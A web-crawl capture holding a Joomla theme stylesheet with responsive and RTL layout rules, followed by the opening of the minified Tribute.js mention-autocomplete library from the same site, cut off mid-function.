.jsn-header.submitcv p {
  margin: 25px 30%;
}
.article-list-4.jsn-bootstrap3 {
  position: relative;
}
.article-list-4.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-4.jsn-bootstrap3 .list-style-type-thumbnail {
  margin: 0 -15px !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item {
  clear: none;
  width: 33.33333%;
  float: left;
  text-align: center;
  padding: 0 15px;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.article-list-4.jsn-bootstrap3 .articlelist-item:hover .articlelist-item-content {
  bottom: 0;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail {
  float: none;
  margin: 0 !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail img {
  width: auto !important;
  height: auto !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-content {
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  background: #fff;
  padding: 15px;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 0;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 25px;
  line-height: 1.2em;
  font-weight: 700;
  color: #414141;
  text-transform: capitalize;
  text-decoration: none !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
  text-transform: capitalize;
  margin: 0;
}
.article-list-2 {
  text-align: center;
}
.jsn-submit {
    text-align: center;
    background: url(../images/backgrounds/bg-submitcv.png) no-repeat center bottom;
    padding: 0 0 240px;
}
.jsn-number:before {
    display: inline-block;
    font-size: 100px;
    color: #eeeeee;
    font-family: 'Montserrat', sans-serif;
    line-height: 120px;
    float: left;
    transform: rotate(-90deg);
    -web-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    margin: 10px 0 0;
}
.jsn-number > div {
  padding: 0 0 0 125px;
}
.jsn-one-number:before {
    content: "01";
    color: #e5e5e5;
}
.jsn-two-number:before {
    content: "02";
    color: rgba(255,255,255,0.1);
    margin: 0;
    vertical-align: top;
    float: none;
}
.jsn-three-number:before {
    content: "03";
    float: none;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
}
.jsn-four-number:before {
    content: "04";
}
.jsn-five-number:before {
    content: "05";
}
.jsn-six-number:before {
    content: "06";
    float: none !important;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    color: #e7eaec;
    font-size: 125px;
}
.jsn-modulecontent > div .jsn-bootstrap3 .jsn-testimonial-bg.row div.col-md-6:last-child .jsn-pb-module-element{
  background: url("../images/backgrounds/bg-testimonial.png");
  background-position: right top;
  background-size: cover;
  padding: 268px 0 90px 80px;
}
.jsn-1st-homepage #jsn-content-bottom div.jsn-modulescontainer {
  padding: 5px 0;
}
.jsn-testimonial-bg .jsn-header.submitcv {
  text-align: left;
}
.jsn-testimonial-bg .jsn-header.submitcv p {
  margin: 15px 35% 0 0;
}
/*========= ABOUT US ======== */
.jsn-aboutus-page #jsn-pos-content-top {
  padding: 80px 0;
}
.jsn-aboutus-page #jsn-promo {
    background-image: url(../images/backgrounds/bg-about-us.jpg);
}
#jsn-master h5.title {
  font-size: 55px;
  color: #1f1f1f;
  font-family: 'Montserrat', sans-serif;
  font-weight: bold;
  line-height: 55px;
}
#jsn-master h5.jsn-title-line:after {
  width: 33px;
  height: 3px;
  background-color: #1f1f1f;
  content: "";
  display: block;
  margin-top: 15px;
}
#jsn-master h5.jsn-title-line.center:after {
  text-align: center;
  margin: 15px auto 0;
}
#jsn-master h5.title span {
  display: inline-block;
}
#jsn-master h5.title span:after {
    content: '.';
    color: #ff3a47;
    display: inline-block;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-percentage {
    float: right;
    display: inline-block;
    color: #343434;
    font-size: 16px;
    padding: 5px 8px;
    float: right;
    margin: 0 0 6px;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-title {
  font-size: 16px;
  color: #343434;
  line-height: 30px;
  margin: 0;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
  height: 3px;
  box-shadow: none;
  background-color: #ff7179;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress {
  clear: both;
  background: #cbd2d6;
}
div.intro-aboutus.grid-layout3 div.grid-col p {
  font-size: 14px;
  color: #5b6f7d;
}
div.intro-aboutus.grid-layout3 div.grid-col:first-child + div.grid-col p {
  margin-right: 25px;
  margin-left: 0;
}
body.jsn-aboutus-page #jsn-content-top-over{
    background-color: #f5f8fa;
    padding: 30px 0 80px;
}
div.jsn-branding-intro .grid-col {
  text-align: center;
}
div.jsn-branding-intro .grid-col img {
  margin: 25px 0 10px;
}
div.jsn-branding-intro .grid-col h5 {
  font-size: 22px;
  color: #5b6f7d;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  line-height: 22px;
}
div.jsn-branding-intro .grid-col p {
  font-size: 14px;
  color: #5b6f7d;
  font-family: 'Questrial', sans-serif;
  line-height: 24px;
  margin: 20px 0 0;
}
#jsn-master .jsn-heading-type h5 {
color: #1f1f1f;
    font-size: 35px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin: 45px 15%;
    text-align: center;
}
.pb-element-button.link-button.button-red a.btn {
    padding: 0;
    font-size: 16px;
    text-shadow: none;
}
.pb-element-button.link-button.button-red {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
body.jsn-aboutus-page #jsn-content-bottom-inner,
body.jsn-fullwidth-gallery  #jsn-content_inner,
body.jsn-fullwidth-masonry  #jsn-content_inner {
  width: 100%;
}
body.jsn-comingsoon #jsn-page {
  background-image: url(../images/backgrounds/bg-comingsoon.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-color: #090f14;
}
body.jsn-comingsoon #jsn-header {
  display: none;
}
#events h3 {
    color: #fff;
    font-family: 'Questrial', sans-serif;
    font-size: 55px;
    font-weight: 100;
    margin: 12px 0;
}
#events h1 {
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  font-family: 'Questrial', sans-serif;
  display: block;
  letter-spacing: 2px;
}
#events h1 span {
  margin: 0 0 10px;
  text-transform: uppercase;
  color: #fff;
  font-size: 100px;
  font-family: 'Montserrat', sans-serif;
  display: block;
  line-height: 100px;
}
#events i {
  font-size: 60px;
  color: #82878E;
}
#events {
  text-align: center;
  padding: 20% 0;
}
#events .col-right {
    width: 55%;
    margin: 0 auto;
    float: none;
}
#events .info span {
  display: block;
}
#events .info span.number {
  font-size: 86px;
  color: #fff;
  font-family: 'Questrial', sans-serif;
  margin-bottom: 0;
  line-height: 95px;
}
#events .info span.title {
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  font-family: 'Questrial', sans-serif;
}
#events .info {
  margin: 0;
  padding: 0;
  text-align: center;
  position: relative;
}
#events .info:after {
    content: ":";
    display: inline-block;
    position: absolute;
    right: -10px;
    vertical-align: middle;
    top: 20%;
    font-size: 30px;
    color: #fff;
}
#events .grid-col:last-child .info:after {
  display: none;
}
.pricing-faqs,
.payment-faqs,
.policy-faqs  {
margin: 50px 0 0;
border-bottom: 1px solid #f5f5f5;
width: 100%;
float: left;
}
.pricing-faqs li,
.payment-faqs li,
.policy-faqs li {
list-style: none;
margin-left: 0;
margin-right: 0;
font-size: 16px;
}
.detail-image {
  border: none;
  margin-bottom: 50px;
}
.detail-image li ul li span {
  width: 15%;
  display: inline-block;
}
h6.faqs-title {
font-size: 18px;
color: #1f1f1f;
margin: 25px 0 0;
}
h6.faqs-title + p {
font-size: 16px;
    font-family: Questrial;
    color: #54646f;
    font-weight: 100;
    line-height: 25px;
margin-bottom: 65px;
}
.jsn-bootstrap3.jsn-1st-social .pb-social-icons li .pb-brand-icons {
  background-color: transparent !important;
}
.jsn-bootstrap3.jsn-1st-social .pb-social-icons li .pb-brand-icons i[class*="fa fa-"] {
  color: #5b6f7d;
}
.jsn-bootstrap3 .pb-element-uniform .message-uniform .alert button.close {
    z-index: 1;
}
body.jsn-fullwidth-slider #jsn-pos-content-top {
  width: 100%;
}
/* partner */
.partner-logo {
  text-align: center;
}


@media only screen and (max-width: 1366px), (max-device-width: 1366px) {
	.jsn-1st-homepage #jsn-pos-content-top {
	    padding: 150px 0 200px;
	}
	.jsn-header.submitcv p {
	    margin: 25px 24%;
	}
	.article-list-2.jsn-bootstrap3 > div {
	    width: 60%;
	}
	.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
	    padding-right: 11%;
	}
  .intro-content {
      bottom: 120px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
      font-size: 33px;
  }
}
@media only screen and (max-width: 1024px), (max-device-width: 1024px) {
	#jsn-master .row-fluid .our-team-md,
  body.jsn-2nd-homepage #jsn-content-bottom-above .jsn-two-cols {
    	width: 100%;
	}
  .article-list-3.jsn-bootstrap3 .articlelist-item {
      padding: 120px 40px 30px;
  }
  .jsn-header.submitcv p {
      margin: 25px 18%;
  }
  .jsn-module-type-out {
      margin: 5% 10%;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 45px;
  }
  .jsn-two-cols .articlelist-item .articlelist-item-description {
    font-size: 15px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
    font-size: 85px;
    margin: 50px 10px 180px 0;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 30px;
  }
  .intro-content {
      bottom: 100px;
  }
  .intro-content h3 {
    font-size: 45px;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
    margin: 0 15%;
  }
  body.jsn-mobile.jsn-direction-rtl #jsn-menu #jsn-pos-mainmenu {
    float: right;
  }
}
@media only screen and (max-width: 960px), (max-device-width: 960px) {
  #jsn-pos-mainmenu {
    display: inline-block;
  }
  body.jsn-1st-homepage.jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li:not(.jsn-menu-mobile-control) {
    padding: 0;
    display: block;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-menu .jsn-modulecontent > ul.menu-mainmenu {
    text-align: left;
  }
  body.jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li > a {
    display: block;
  }
  body.jsn-mobile.jsn-1st-homepage #jsn-promo {
      margin: -42px 0 0 !important;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-header:not(.jsn-menu-sticky) #jsn-menu {
    margin: 0;
  }
  .jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li > a:before {
    display: none;
  }
  .jsn-mobile .jsn-module-type-out {
      margin: 5% 10.5%;
  }
  body.jsn-mobile:not(.jsn-1st-homepage) #jsn-menu {
    margin-right: 0;
    background-color: #000;
  }
  body.jsn-mobile [id^="jsn-themecarousel-container-"] li {
    max-width: 100%;
    max-height: 100% !important;
  }
  body.jsn-mobile div.jsn-horizontallayout div.services-md.jsn-modulecontainer {
      margin-top: 0;
  }
  .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
    padding: 195px 0;
  }
  .article-list-2.jsn-bootstrap3 > div {
    width: 75%;
  }
  .article-list-2.jsn-bootstrap3 .articlelist-item .title a{
    font-size: 45px;
  }
  .jsn-number::before {
    font-size: 60px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item {
    padding: 60px 15px 30px;
  }


}
@media only screen and (max-width: 768px), (max-device-width: 768px) {
  body.jsn-mobile .artilce-list-1-md {
      padding-left: 0;
  }
	body.jsn-mobile .artilce-list-1.jsn-bootstrap3 .articlelist-item p {
      font-size: 14px;
  }
  body.jsn-mobile .artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more {
      margin-top: 10px;
  }
  body.jsn-mobile .article-list-3.jsn-bootstrap3 .articlelist-item {
	    padding: 48px 10px 20px;
	}
	body.jsn-mobile .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
	    padding: 50px 0;
	}
  body.jsn-mobile .article-list-2.jsn-bootstrap3 .articlelist-item .title a {

  }
	body.jsn-mobile .article-list-2.jsn-bootstrap3 > div {
	    padding: 15px 10px 85px !important;
	}
	body.jsn-mobile .jsn-number:before {
		font-size: 50px;
		line-height: 100px;
	}
	body.jsn-mobile .jsn-header.submitcv p {
	    margin: 25px 8%;
	}
	body.jsn-mobile .tagline-md .jsn-bootstrap3 p {
	    font-size: 20px;
	}
  body.jsn-mobile .subscribe-md .jsn-bootstrap3 .subcrible h4 {
    font-size: 28px;
  }
  body.jsn-mobile .subscribe-md .jsn-bootstrap3 .subcrible p {
    font-size: 14px;
  }
  body.jsn-mobile .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"] {
    font-size: 14px;
    line-height: 45px;
    height: 45px;
  }
  .jsn-1st-homepage #jsn-content-top {
    background-position: right center;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-pos-content-bottom {
    padding: 0 !important;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-logo {
    display: inline-block;
  }
  body.jsn-mobile .jsn-bootstrap3 .our-team-md .jsn-header h4,
  #jsn-master.jsn-mobile .jsn-header.submitcv h4,
  body.jsn-mobile .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title,
  body.jsn-mobile .article-list-2.jsn-bootstrap3 .articlelist-item .title a,
  #jsn-master.jsn-mobile h5.title,
  body.jsn-mobile .jsn-two-cols .articlelist-item .title a {
      font-size: 45px;
      line-height: 45px;
  }
  body.jsn-mobile .fourth-cols-layout .col-sm-6.pb-articlelist-list .articlelist-item .articlelist-item-content a.title {
    font-size: 17px;
  }
  body.jsn-mobile .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 35px 15px 35px 30px;
  }
  body.jsn-mobile .jsn-bootstrap3 .col-sm-6 .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
      margin: 0 5%;
  }
  body.jsn-mobile .jsn-1st-testimonials {
      padding: 20px 0;
  }
  body.jsn-mobile .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content p {
    font-size: 18px;
  }
  body.jsn-mobile .jsn-testimonial-bg .jsn-header.submitcv p {
      margin: 15px 10% 0 0;
  }
  body.jsn-mobile .jsn-modulecontent > div .jsn-bootstrap3 .jsn-testimonial-bg.row div.col-md-6:last-child .jsn-pb-module-element{
      padding: 250px 0 80px 45px;
  }
  body.jsn-mobile div.grid-layout6.partner-logo div.grid-col {
    text-align: center;
    margin-bottom: 30px;
  }
  body.jsn-mobile div.jsn-horizontallayout div.services-md.jsn-modulecontainer {
      margin-top: 0;
  }
  body.jsn-mobile #jsn-content-bottom-under {
      padding: 25px 0;
  }
  body.jsn-mobile ul.menu-divmenu li {
    margin: 0 8px;
  }
  body.jsn-mobile ul.menu-divmenu li:first-child {
    margin-left: 0;
  }
  body.jsn-direction-rtl.jsn-mobile ul.menu-divmenu li:first-child {
    margin-right: 0;
  }
  body.jsn-mobile ul.menu-divmenu li:last-child {
    margin-right: 0;
  }
  body.jsn-direction-rtl.jsn-mobile ul.menu-divmenu li:last-child {
    margin-left: 0;
  }
  body.jsn-mobile #jsn-footer .reset, #jsn-footer a {
    font-size: 13px;
  }
  body.jsn-mobile .jsn-submit {
      padding: 0 0 175px;
  }
  body.jsn-mobile.jsn-1st-homepage #jsn-pos-content-top {
      padding: 50px 0 !important;
  }
  body.jsn-mobile.jsn-contact-page .col-md-6:last-child {
      width: 50%;
  }
  body.jsn-mobile div.intro-aboutus.grid-layout3 div.grid-col p {
      font-size: 13px;
  }
  body.jsn-mobile .jsn-module-type {
    width: 96%;
  }
  body.jsn-mobile .jsn-module-type > div {
    padding-left: 50px;
    padding-right: 50px;
  }
  body.jsn-mobile .jsn-module-type h3 {
    font-size: 45px;
    line-height: 45px;
  }
  body.jsn-mobile .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      font-size: 70px;
      margin: 35px 5px 200px 0;
  }
  body.jsn-mobile .intro-content {
      bottom: 60px;
  }
  .intro-content h3 {
      font-size: 40px;
  }
  .intro-content span {
    font-size: 20px;
  }
  .jsn-bg-bottom {
    padding: 0;
  }
 .jsn-two-cols .articlelist-item .articlelist-item-description {
      font-size: 13px;
      line-height: 20px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 35px;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 30px 15px;
  }
  #events h1 span {
    font-size: 80px;
  }
  div.grid-layout4.col-right div.grid-col {
    width: 25%;
  }
  #events .info span.number {
    font-size: 65px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item p {
    font-size: 15px;
  }
  /*Footer*/
  #jsn-footer-inner [class*="span"] {
    width: 100%;
    margin: 0;
    text-align: center;
  }
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
  .artilce-list-1-md {
      padding-left: 0;
  }
  .jsn-number > div {
      padding: 0 0 0 106px;
  }
  .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a {
      font-size: 38px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item {
      width: 100%;
  }
  .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
      padding: 100px 0;
  }
  .article-list-2.jsn-bootstrap3 > div {
      width: 70%;
  }
  .jsn-number:before {
      font-size: 70px;
      line-height: 80px;
  }
  .jsn-bootstrap3 .our-team-md .jsn-header h4,
  #jsn-master .jsn-header.submitcv h4,
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
      font-size: 40px;
  }
  .article-list-2.jsn-bootstrap3 .articlelist-item .title a {
      font-size: 30px;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
      padding-right: 0;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
      margin: 15px 0 0;
      position: static;
      width: 150px;
      float: right;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
      padding: 0;
      width: 100%;
  }
  .jsn-header.submitcv p {
      margin: 25px 5%;
  }
  .jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li > a {
      font-size: 13px;
      padding: 5px 10px;
  }
  .tagline-md .jsn-bootstrap3 p {
      font-size: 16px;
      text-align: center;
  }
  #jsn-master .jsn-btn-2 .pb-element-button {
      text-align: center;
  }
  #jsn-master .jsn-btn-2 a {
      margin-left: 0;
  }
  .article-list-4.jsn-bootstrap3 .articlelist-item,
  .fourth-cols-layout .col-sm-6.pb-articlelist-list .articlelist-item {
      width: 100%;
  }
  .jsn-bootstrap3.fourth-cols-layout .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child,
  .jsn-bootstrap3.fourth-cols-layout .col-md-6 {
      width: 100% !important;
      padding: 30px 5px 50px;
  }
  .jsn-promo-title {
      font-size: 40px;
  }
  #jsn-promo {
      padding: 100px 0 115px;
  }
  .jsn-contact-page .col-md-6:last-child {
      width: 100%;
  }
  /* Module Type*/
  body.jsn-mobile .jsn-module-type {
      width: 94%;
      padding-top: 50px;
  }
  body.jsn-mobile .jsn-module-type > div {
     padding-left: 10px;
     padding-right: 10px;
     font-size: 12px;
  }
  body.jsn-mobile .jsn-module-type div div {
     padding-top: 30px;
  }
  body.jsn-mobile .jsn-module-type h3 span {
     font-size: 21px;
  }
  body.jsn-mobile .jsn-module-type-out {
      margin: 5% 0;
      width: 98%;
  }
  body.jsn-mobile .jsn-module-type h3 {
      font-size: 21px;
      line-height: 30px;
      top: 5px;
  }
  body.jsn-mobile .email-contact {
     font-size: 15px;
  }

  #jsn-master h3.jsn-title-dot,
  div.jsn-title-dot h3.jsn-moduletitle {
    font-size: 45px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 40px;
  }
  .jsn-two-cols .articlelist-item .title a {
    font-size: 35px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-thumbnail,
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content {
    width: 100%;
    float: none;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      margin: 36px 5px 200px 0;
  }
  .intro-content h3 {
      font-size: 30px;
  }
  .intro-content:hover {
      margin-left: -30px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      margin: 36px 5px 36px 0;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
      margin: 0;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content p {
      font-size: 16px;
  }
  .jsn-1st-testimonials {
      padding: 0;
  }
  .pb-testimonial-box {
    padding-left: 0;
    padding-right: 0;
  }
  #jsn-usermodules3 h3.logo + p {
      margin: 0 35px 0 0;
  }
  #jsn-footer {
      padding: 25px 0 !important;
  }
  #events h3 {
    font-size: 30px;
  }
  #events h1 span {
    font-size: 35px;
    line-height: 35px;
  }
  div.grid-layout4.col-right div.grid-col {
    width: 25%;
  }
  #events {
    text-align: center;
    padding: 45% 0;
  }
  #events h1 {
    font-size: 8px;
  }
  #events .info span.number {
    font-size: 35px;
    line-height: 35px;
  }
  #events .info span.title {
    font-size: 14px;
  }
  #events .info:after {
    right: 0;
    top: 10%;
    font-size: 20px;
  }
  .detail-image li ul li span {
    width: 40%;
  }
  .jsn-1st-testimonials [id*="testimonial_"] {
      margin-bottom: 65px !important;
  }
  body.jsn-2nd-homepage {
      margin: 0 10px;
  }
  .es-nav-buttons a {
    top: 30%;
  }
}
/*============ RTL Languages ============ */
body.jsn-direction-rtl .es-slider {
  direction: ltr;
}
body.jsn-direction-rtl .jsn-number:before {
  float: right;
}
body.jsn-direction-rtl .jsn-two-number:before {
  float: none;
}
body.jsn-direction-rtl .jsn-number > div {
    padding: 0 125px 0 0;
}
body.jsn-direction-rtl .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
    text-align: left;
    padding-left: 27%;
    padding-right: auto;
}
body.jsn-direction-rtl .jsn-bootstrap3 [class*="col-md-"] {
  float: right;
}
body.jsn-direction-rtl #jsn-usermodules3 h3.logo + p {
    margin: 0 0 0 60px;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
    padding: 0 0 0 30px;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
  left: 0;
  right: auto;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
  padding-left: 150px;
  padding-right: 0;
}
/*--------- RTL Homepage2 -------- */
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-thumbnail {
  float: right;
}
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item:first-child + li .articlelist-item-thumbnail {
    float: left;
}
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
    margin: 50px 0 180px 22px;
    float: right;
}
body.jsn-direction-rtl .jsn-two-cols .articlelist-item .articlelist-item-description {
    margin: 0 0 0 15px;
}
body.jsn-direction-rtl .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-percentage,
body.jsn-direction-rtl .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  float: left;
}
body.jsn-direction-rtl div.grid-layout3 div.grid-col {
  float: right;
}
body.jsn-direction-rtl .jsn-uniform .jsn-header.submitcv {
    text-align: right;
}
body.jsn-direction-rtl div.intro-aboutus.grid-layout3 div.grid-col:first-child + div.grid-col p {
    margin-left: 25px;
    margin-right: 0;
}
body.jsn-direction-rtl body.jsn-2nd-homepage #jsn-menu {
    margin-right: 0;
    margin-left: 60px;
}

/** JhenMedia custom css **/
@media (min-width: 700px) {
    #jsn-content,
    [id*="jsn-content_inner"] {
        position: relative;
        margin: 0px 30px ;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/vendor/tribute.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 12238
content:
FD.module("vendor/tribute",function(e){var n=this;FD.require().done(function(){var e,t;e=this,t=function(){"use strict";function A(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,r=!1,o=void 0;try{for(var u,l=e[Symbol.iterator]();!(i=(u=l.next()).done)&&(n.push(u.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{i||null==l.return||l.return()}finally{if(r)throw o}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var t;Array.prototype.find||(Array.prototype.find=function(e){if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,n=Object(this),i=n.length>>>0,r=arguments[1],o=0;o<i;o++)if(t=n[o],e.call(r,t,o,n))return t}),window&&"function"!=typeof window.CustomEvent&&(t=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n},void 0!==window.Event&&(t.prototype=window.Event.prototype),window.CustomEvent=t);var L=function(){function r(e){A(this,r),this.tribute=e,this.tribute.events=this}return e(r,[{key:"bind",value:function(e){e.boundKeydown=this.keydown.bind(e,this),e.boundKeyup=this.keyup.bind(e,this),e.boundInput=this.input.bind(e,this),e.addEventListener("keydown",e.boundKeydown,!1),e.addEventListener("keyup",e.boundKeyup,!1),e.addEventListener("input",e.boundInput,!1)}},{key:"unbind",value:function(e){e.removeEventListener("keydown",e.boundKeydown,!1),e.removeEventListener("keyup",e.boundKeyup,!1),e.removeEventListener("input",e.boundInput,!1),delete e.boundKeydown,delete e.boundKeyup,delete e.boundInput}},{key:"keydown",value:function(t,n){t.shouldDeactivate(n)&&(t.tribute.isActive=!1,t.tribute.hideMenu());var i=this;t.commandEvent=!1,r.keys().forEach(function(e){e.key===n.keyCode&&(t.commandEvent=!0,t.callbacks()[e.value.toLowerCase()](n,i))})}},{key:"input",value:function(e,t){e.inputEvent=!0,e.keyup.call(this,e,t)}},{key:"click",value:function(e,t){var n=e.tribute;if(n.menu&&n.menu.contains(t.target)){var i=t.target;for(t.preventDefault(),t.stopPropagation();"div"!==i.nodeName.toLowerCase();)if(!(i=i.parentNode)||i===n.menu)throw new Error("cannot find the <li> container for the click");n.selectItemAtIndex(i.getAttribute("data-index"),t),n.hideMenu()}else n.current.element&&!n.current.externalTrigger&&(n.current.externalTrigger=!1,setTimeout(function(){return n.hideMenu()}))}},{key:"keyup",value:function(e,t){if(e.inputEvent&&(e.inputEvent=!1),e.updateSelection(this),27!==t.keyCode){if(!e.tribute.allowSpaces&&e.tribute.hasTrailingSpace)return e.tribute.hasTrailingSpace=!1,e.commandEvent=!0,void e.callbacks().space(t,this);if(!e.tribute.isActive)if(e.tribute.autocompleteMode)e.callbacks().triggerChar(t,this,"");else{var n=e.getKeyCode(e,this,t);if(isNaN(n)||!n)return;var i=e.tribute.triggers().find(function(e){return e.charCodeAt(0)===n});void 0!==i&&e.callbacks().triggerChar(t,this,i)}e.tribute.current.mentionText.length<e.tribute.current.collection.menuShowMinLength||((e.tribute.current.trigger||e.tribute.autocompleteMode)&&!1===e.commandEvent||e.tribute.isActive&&8===t.keyCode)&&e.tribute.showMenuFor(this,!0)}}},{key:"shouldDeactivate",value:function(t){if(!this.tribute.isActive)return!1;if(0!==this.tribute.current.mentionText.length)return!1;var n=!1;return r.keys().forEach(function(e){t.keyCode===e.key&&(n=!0)}),!n}},{key:"getKeyCode",value:function(e,t,n){e=e.tribute,e=e.range.getTriggerInfo(!1,e.hasTrailingSpace,!0,e.allowSpaces,e.autocompleteMode);return!!e&&e.mentionTriggerChar.charCodeAt(0)}},{key:"updateSelection",value:function(e){this.tribute.current.element=e;e=this.tribute.range.getTriggerInfo(!1,this.tribute.hasTrailingSpace,!0,this.tribute.allowSpaces,this.tribute.autocompleteMode);e&&(this.tribute.current.selectedPath=e.mentionSelectedPath,this.tribute.current.mentionText=e.mentionText,this.tribute.current.selectedOffset=e.mentionSelectedOffset)}},{key:"callbacks",value:function(){var o=this;return{triggerChar:function(e,t,n){var 